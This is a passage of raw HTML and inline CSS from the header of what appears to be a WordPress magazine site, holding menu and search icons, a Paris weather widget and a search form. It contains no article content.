77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_menu tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" ><style>@media (max-width:767px){.tdi_22{margin-left:8px!important}}</style><style>.tdi_22{display:inline-block}.tdi_22 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_22 .tdb-mobile-menu-button svg{width:27px}.tdi_22 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_22 .tdb-mobile-menu-button{color:#ffffff}.tdi_22 .tdb-mobile-menu-button svg,.tdi_22 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_22 .tdb-mobile-menu-button i{font-size:30px;width:48px;height:48px;line-height:48px}.tdi_22 .tdb-mobile-menu-button svg{width:30px}.tdi_22 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48px;height:48px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M701.932 354.129h-609.987c-21.862 0-39.639-17.766-39.639-39.598 0-21.852 17.777-39.639 39.639-39.639h609.976c21.862 0 39.629 17.787 39.629 39.639 0.010 21.832-17.756 39.598-39.619 39.598v0zM932.086 560.782h-840.172c-21.842 0-39.598-17.766-39.598-39.639 0-21.852 17.756-39.639 39.598-39.639h840.182c21.852 0 39.598 17.787 39.598 39.639 0 21.873-17.756 39.639-39.608 39.639v0zM701.932 767.395h-609.987c-21.862 0-39.629-17.746-39.629-39.578 0-21.873 17.766-39.66 39.629-39.66h609.987c21.842 0 39.608 17.787 39.608 39.66 0 21.821-17.766 39.578-39.608 39.578v0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row"  ><style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{z-index:1!important}</style><div id="tdi_25" class="tdc-row"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}.tdi_26{z-index:2!important;position:relative}.tdi_26 .td_block_wrap{text-align:left}</style><div class="tdi_25_rand_style td-element-style" ><style>.tdi_25_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" ><style>.tdi_29{margin-bottom:3px!important;margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-left:-5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:4px!important;margin-left:0px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_29{display:inline-block}.tdi_29 .td-icons{top:0px;color:#000000}.tdi_29 .tdb-weather-deg-wrap{color:#000000}.tdi_29 .tdb-weather-unit{color:#000000;font-family:Poppins!important;font-size:10px!important;line-height:1!important;font-weight:600!important}.tdi_29 .tdb-weather-city{color:#000000;font-family:Poppins!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_29 .tdb-weather-deg{font-family:Poppins!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-weather-unit{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index">        <i class="td-icons mist-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
<span class="tdb-weather-deg">1</span>
<span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Paris</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30"   ><style>.tdi_30{margin-left:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-left:3px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-left:3px!important}}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_30 i{font-size:12px;text-align:center;width:14.4px;height:14.4px;line-height:14.4px}.tdi_30 i,.tdi_30 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_30{display:inline-block}@media (min-width:768px) and (max-width:1018px){.tdi_30 i{font-size:10px;text-align:center;width:12px;height:12px;line-height:12px}}</style><style>.tdi_31{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_31:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-typcn tdc-font-typcn-minus tdi_31 td-fix-index "></i></div></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_34 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34"   ><style>.tdi_34{margin-left:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-top:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_34{margin-top:1px!important}}</style><style>.tdi_34 i{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}.tdi_34 i,.tdi_34 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_34{display:inline-block}</style><style>.tdi_35{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_35:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#999999}.tdi_35 svg{fill:#999999}.tdi_35 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_35 td-fix-index "></i></div><div class="td_block_wrap tdb_header_search tdi_36 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-right:-40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:-14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:-22px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_36 .tdb-head-search-btn i{font-size:16px;width:40px;height:40px;line-height:40px;color:#000000}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:40px;height:40px}.tdi_36{display:inline-block}.tdi_36 .tdb-search-txt{top:0px}.tdi_36 .tdb-drop-down-search-inner{left:8px;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_36 .tdb-search-form{padding:30px;border-width:3px 0 0 0;border-color:#2b78ff}.tdi_36 .tdb-drop-down-search{left:auto;right:0}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input,.tdi_36 .tdb-head-search-placeholder{padding:0 14px}.tdi_36 .tdb-head-search-form-btn svg{width:12px}.tdi_36 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_36 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_36 .result-msg{padding:6px 0;text-align:center;font-family:Roboto Condensed!important}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000000}.tdi_36 .tdb-head-search-btn:hover i{color:#2b78ff}.tdi_36 .tdb-head-search-btn:hover svg,.tdi_36 .tdb-head-search-btn:hover svg *{fill:#2b78ff}.tdi_36 .tdb-head-search-btn:after{border-bottom-color:#2b78ff}.tdi_36 .tdb-head-search-form-input{color:#000000;font-family:Poppins!important}.tdi_36 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_36 .tdb-head-search-placeholder{color:#aaaaaa;font-family:Poppins!important}.tdi_36 .tdb-search-form-inner{background-color:#f7f7f7}.tdi_36 .tdb-search-form-inner:after{border-color:#eaeaea}.tdi_36 .tdb-head-search-form-btn{background-color:#2b78ff;font-weight:400!important;letter-spacing:0.5px!important}.tdi_36 .tdb-head-search-form-btn:hover{background-color:#3894ff}.tdi_36 .result-msg,.tdi_36 .result-msg a{color:#2b78ff}.tdi_36 .result-msg a:hover{color:#000000}.tdi_36 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_36 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_36 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_36 .entry-thumb{background-position:center 50%}.tdi_36 .td-image-wrap{padding-bottom:110%}.tdi_36 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_36 .td-image-container,.ie11 .tdi_36 .td-image-container{flex:0 0 auto}.tdi_36 .td-module-container{flex-direction:row;align-items:center}.ie10 .tdi_36 .td-module-meta-info,.ie11 .tdi_36 .td-module-meta-info{flex:1}.tdi_36 .td-post-vid-time{display:block}.tdi_36 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_36 .entry-title{margin:0 0 10px;font-family:Poppins!important;font-size:14px!important;line-height:1.3!important;font-weight:700!important}.tdi_36 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_36 .td-post-category{padding:3px 6px;background-color:#000000;font-family:Roboto Condensed!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_36 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_36 .td-read-more{display:none}.tdi_36 .td-author-date{display:inline}.tdi_36 .td-post-author-name{display:none}.tdi_36 .entry-review-stars{display:none}.tdi_36 .td-icon-star,.tdi_36 .td-icon-star-empty,.tdi_36 .td-icon-star-half{font-size:15px}.tdi_36 .td-module-comments{display:none}.tdi_36 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_36 .td-post-category:hover{background-color:#2b78ff!important;color:#ffffff}.tdi_36 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_36 .td_module_wrap:hover .td-module-title a,.tdi_36 .tdb-aj-cur-element .entry-title a{color:#2b78ff!important}.tdi_36 .td-editor-date,.tdi_36 .td-editor-date .td-post-author-name,.tdi_36 .td-module-comments a{font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-drop-down-search-inner{left:0px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:380px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn i{font-size:14px;width:35px;height:35px;line-height:35px}.tdi_36 .tdb-head-search-btn svg{width:14px}.tdi_36 .tdb-search-icon-svg{width:35px;height:35px}.tdi_36 .tdb-drop-down-search-inner{left:0px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-head-search-form-btn{padding:6px 16px}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-meta-info{padding:0 0 0 12px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.insightmag.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Recherche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:none}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_38{margin-top:-40px!important;padding-top:65px!important;padding-bottom:20px!important;z-index:0!important;position:relative}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{padding-top:65px!important;padding-bottom:20px!important}}</style><div class="tdi_37_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_37_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-position:center center!important;opacity:0.1!important;background-size:cover!important}</style></div><style>.tdi_37_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_42  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42,.tdi_42 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_42 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_42{margin-left:-0px;margin-right:-0px}.tdi_42>.vc_column_inner,.tdi_42>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-top:-8px!important;padding-right:16px!important;padding-bottom:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}</style><style>.tdi_45{display:inline-block}.tdi_45 .tdb-logo-a,.tdi_45 h1{align-items:flex-start;justify-content:flex-start}.tdi_45 .tdb-logo-svg-wrap{display:block}.tdi_45 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_45 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;color:#ffffff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:4.8px!important;}.tdi_45 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Poppins!important;font-size:36px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.7px!important;}.tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_45 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" 